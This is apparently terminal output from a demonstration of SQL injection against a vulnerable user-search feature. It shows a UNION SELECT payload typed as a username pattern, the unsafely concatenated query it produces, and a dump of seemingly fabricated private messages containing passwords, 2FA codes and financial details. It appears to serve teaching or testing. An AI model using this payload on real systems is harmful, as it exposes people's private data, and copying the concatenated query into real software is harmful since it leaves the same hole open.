 -- Search users based on username pattern:
Username pattern: ' UNION SELECT user_id,subject,body,NULL FROM messages--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT user_id,subject,
body,NULL FROM messages--%'
(+) Data:
{'id': 2, 'username': 'Password reset', 'name': 'Here is your temporary password: tempPass!23', 'surname': Non
e}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 3, 'username': 'Your order has shipped', 'name': 'Tracking number: 123456789.', 'surname': None}
{'id': 1, 'username': 'Confidential Project', 'name': 'Codename: Blackbird. Launch planned for December.', 'su
rname': None}
{'id': 4, 'username': 'Private Chat Export', 'name': 'Conversation with Jane: "I can’t tell anyone about this.
.."', 'surname': None}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}
{'id': 2, 'username': 'Family Photos', 'name': 'Dropbox link: https://tinyurl.com/photos-secret', 'surname': N
one}
{'id': 1, 'username': '2FA backup codes', 'name': '123456, 654321, 987654, 456789', 'surname': None}
{'id': 1, 'username': 'Payroll Report Q3', 'name': 'Attached is the salary sheet for all employees.', 'surname
': None}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}
{'id': 4, 'username': 'Bank statement', 'name': 'Balance: $5,231.29. Last transaction: -$200 at ATM.', 'surnam
e': None}